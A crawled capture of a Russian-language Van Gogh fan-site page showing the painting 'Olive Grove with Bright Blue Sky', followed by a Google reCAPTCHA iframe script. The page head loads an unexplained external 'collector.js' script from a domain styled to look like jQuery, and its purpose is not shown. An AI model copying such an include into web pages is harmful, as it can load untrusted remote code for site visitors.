

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://van-gog.xyz/remi90.html
body_size: 1589
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Винсент Ван Гог 1889-1890 Сен Реми , Оливковая роща и ярко голубое небо</title>
  <meta name="keywords" content="Ван Гог, Винсент Ван Гог, Винсент Ван Гог 1889-1890г , Оливковая роща и ярко голубое небо">
  <meta name="description" content="Винсент Ван Гог, Ван Гог Сен Реми, Ван Гог картины, Оливковая роща и ярко голубое небо , постимпрессионизм">
  <link href="styles.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="van-gog.xyz/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103219897, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103219897" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <noscript>
  <div></div>
</noscript>
  <div id="main">
    <div id="header">
      <div id="logo">
        <a href="#">Винсент Ван Гог</a>
        <h2><a href="#" id="metamorph">1853-1890</a></h2>
      </div>
      <div id="buttons">
        <ul>
          <li class="first">
            <a href="index.html">Главная</a>
          </li>
          <li>
            <a href="life.html">Биография</a>
          </li>
          <li>
            <a href="img.html">Галерея</a>
          </li>
          <li>
            <a href="intr.html">Публикации</a>
          </li>
          <li>
            <a href="lettr.html">Письма</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="img" align="center" style="background-color:#FFF">
      <p> </p>
      <div align="center">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-5209326295091880" data-ad-slot="3973502058"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
      <p> </p>
      <p> </p>
      <p align="center"><strong></strong></p>
      <h2><strong>Винсент Виллем Ван Гог</strong></h2>
      <p></p>
      <p> </p>
      <p><img src="images/%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%B5/Saint%20Remy%20(1889-90)/%D0%9E%D0%BB%D0%B8%D0%B2%D0%BA%D0%BE%D0%B2%D0%B0%D1%8F%20%D1%80%D0%BE%D1%89%D0%B0%20%D0%B8%20%D1%8F%D1%80%D0%BA%D0%BE%20%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%BE%D0%B5%20%D0%BD%D0%B5%D0%B1%D0%BE..jpg" alt=" Ван Гог Оливковая роща и ярко голубое небо " width="890"></p>
      <p> </p>
      <p><strong>Оливковая роща и ярко голубое небо</strong></p>
      <p><strong>Июнь 1889г . Холст, масло 45х59 см. Amsterdam: Van Gogh Museum .</strong></p>
      <p align="center"></p>
      <p> </p>
      <p> </p>
    </div>
    <div id="footer">
      <div class="fleft">
        <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="076e696168476e2a7468616e297572">[email&#160;protected]</a></p>
      </div>
      <div class="fright">
        <p> </p>
      </div>
      <div class="fclear"></div>
      <p> </p>
    </div>
  </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OwfBvYY4CGQCNZn2nWn6CQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768617233140');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>